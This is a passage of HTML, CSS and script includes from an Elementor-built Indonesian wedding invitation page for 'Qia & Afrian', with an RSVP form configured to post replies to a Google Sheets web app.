													.inv-kanan.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-rotate-in {
														transform: rotate(-180deg);
														opacity: 0;
														transition: transform 1.5s ease-out, opacity 1.5s ease-out;
													}

													.inv-rotate-in.active {
														transform: rotate(0deg);
														opacity: 1;
													}

													.inv-flip-x {
														transform: rotateX(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-x.active {
														transform: rotateX(0deg);
														opacity: 1;
													}

													.inv-flip-y {
														transform: rotateY(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-y.active {
														transform: rotateY(0deg);
														opacity: 1;
													}

													.inv-zoom-in {
														transform: scale(0.9);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-zoom-in.active {
														transform: scale(1);
														opacity: 1;
													}

													.inv-zoom-out {
														transform: scale(1.1);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-zoom-out.active {
														transform: scale(1);
														opacity: 1;
													}
												</style>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-d3c31bc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default"
			data-id="d3c31bc" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
			<div class="elementor-container elementor-column-gap-no">
				<div data-dce-background-overlay-color="#00000000"
					data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Fallback.jpeg"
					class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a4387 elementor-hidden-mobile"
					data-id="f3a4387" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333"
							class="elementor-element elementor-element-674b44d elementor-invisible elementor-widget elementor-widget-heading"
							data-id="674b44d" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>
							</div>
						</div>
						<div data-dce-title-color="#6E6894"
							class="elementor-element elementor-element-1e37561 wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading"
							data-id="1e37561" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">Qia &amp; Afrian</h2>
							</div>
						</div>
						<div data-dce-title-color="#333333"
							class="elementor-element elementor-element-a368302 elementor-invisible elementor-widget elementor-widget-heading"
							data-id="a368302" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<p class="elementor-heading-title elementor-size-default">Sabtu, 10 Oktober 2026</p>
							</div>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6239dc8"
					data-id="6239dc8" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section
							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg"
							class="elementor-section elementor-inner-section elementor-element elementor-element-bc6bba3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="bc6bba3" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a9eba2"
									data-id="0a9eba2" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap">
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
	<script>
		;
		(function ($, w) {
			'use strict';
			let $window = $(w);

			$(document).ready(function () {

				let isEnable = "";
				let isEnableLazyMove = "";
				let speed = isEnableLazyMove ? '0.7' : '0.2';

				if (!isEnable) {
					return;
				}

				if (typeof haCursor == 'undefined' || haCursor == null) {
					initiateHaCursorObject(speed);
				}

				setTimeout(function () {
					let targetCursor = $('.ha-cursor');
					if (targetCursor) {
						if (!isEnable) {
							$('body').removeClass('hm-init-default-cursor-none');
							$('.ha-cursor').addClass('ha-init-hide');
						} else {
							$('body').addClass('hm-init-default-cursor-none');
							$('.ha-cursor').removeClass('ha-init-hide');
						}
					}
				}, 500);

			});

		}(jQuery, window));
	</script>

	<script>
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<style id="template-fix-f864b3a-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
		}

		/*# sourceURL=template-fix-f864b3a-inline-inline-css */
	</style>
	<style id="template-fix-8211d57-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
		}

		/*# sourceURL=template-fix-8211d57-inline-inline-css */
	</style>
	<style id="template-fix-ace10ab-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-ace10ab-inline-inline-css */
	</style>
	<style id="template-fix-7c6f2d3-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-7c6f2d3-inline-inline-css */
	</style>
	<style id="template-fix-17be9d8-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-17be9d8-inline-inline-css */
	</style>
	<style id="template-fix-404c5a5-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-404c5a5-inline-inline-css */
	</style>
	<link rel='stylesheet' id='elementor-post-370686-css'
		href='https://the.invisimple.id/wp-content/uploads/elementor/css/post-370686.css?ver=1783509559' media='all' />
	<style id="global-styles-inline-css">
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
			--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
		}

		:where(body) {
			margin: 0;
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		body {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}

		:root :where(.wp-element-button, .wp-block-button__link) {
			background-color: #32373c;
			border-width: 0;
			color: #fff;
			font-family: inherit;
			font-size: inherit;
			font-style: inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			line-height: inherit;
			padding-top: calc(0.667em + 2px);
			padding-right: calc(1.333em + 2px);
			padding-bottom: calc(0.667em + 2px);
			padding-left: calc(1.333em + 2px);
			text-decoration: none;
			text-transform: inherit;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		/*# sourceURL=global-styles-inline-css */
	</style>
	<script id="imagesloaded-js" src="https://invitimo2.my.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
	<script id="masonry-js" src="https://invitimo2.my.id/wp-includes/js/masonry.min.js?ver=4.2.2"></script>
	<script id="betterdocs-categorygrid-js"
		src="https://the.invisimple.id/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=1ea3db90c2630b0df77d"></script>
	<script id="saic_library-js"
		src="https://the.invisimple.id/wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
	<script id="wds_rsvp-js-extra">
		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "3734b1f325", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" };
		window.RSVP_SHEET_URL = "https://script.google.com/macros/s/AKfycbwrpMJLUNE7NN_0JK__a_iiR7BZpCIV7zvH7R6gtZakYt3DT8QigTkQI4kJ4EyHLzeF/exec"; // KONTROL: Masukkan URL Web App Google Sheets Anda di sini!
		//# sourceURL=wds_rsvp-js-extra
	</script>
	<script id="wds_rsvp-js" src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?v=1.3"></script>
	<script id="dce-fix-background-loop-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
	<script id="dce-settings-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
	<script id="dce-formatted-number-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
	<script id="dce-dynamic-select-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
	<script id="dce-tooltip-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
	<script id="dce-popper-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
	<script id="dce-tippy-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
	<script id="elementor-webpack-runtime-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
	<script id="elementor-frontend-modules-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
	<script id="jquery-ui-core-js"
		src="https://invitimo2.my.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.1.4", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "e_panel_promotions": true, "theme_builder_v2": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "e91124a3a6", "atomicFormsSendForm": "b0a89ba0c5" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 340405, "title": "Tema%203D%20Motion%2031", "excerpt": "", "featuredImage": "0.png" } };
		//# sourceURL=elementor-frontend-js-before
	</script>
	<script id="elementor-frontend-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
	<script id="swiper-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
	<script id="jet-tween-js-js"
		src="https://the.invisimple.id/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
	<script id="jet-elements-js-extra">
		var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } };
		//# sourceURL=jet-elements-js-extra
	</script>
	<script id="jet-elements-js"
		src="https://the.invisimple.id/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.0.1"></script>
	<script id="jet-timeline-js"
		src="https://the.invisimple.id/wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.0.1"></script>
	<script id="elementor-gallery-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
	<script id="dce-prism-js-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
	<script id="dce-prism-markup-js-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
	<script id="dce-prism-markup-templating-js-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
	<script id="dce-prism-php-js-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
	<script id="dce-prism-line-numbers-js-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
	<script id="dce-clipboard-js-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
	<script id="dce-copy-to-clipboard-js"
		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
	<script id="happy-elementor-addons-js-extra">
